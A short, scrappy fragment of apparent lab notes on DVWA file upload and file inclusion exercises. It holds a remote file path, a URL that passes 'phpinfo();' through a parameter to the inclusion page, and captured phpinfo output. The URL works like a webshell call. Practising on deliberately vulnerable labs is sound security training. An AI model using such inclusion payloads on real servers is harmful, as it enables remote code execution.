 DVWA-File-Upload.md
phpinfo()
192.168.0.12/1.txt
www.dvwa-labs.com/vulnerabilities/fi/a.php?666=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城 百度一下，你就知道
PHP Version 5.5.9
php
System
Windows NT DESKTOP-85MN38O 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date
Feb 5 2014 10:59:06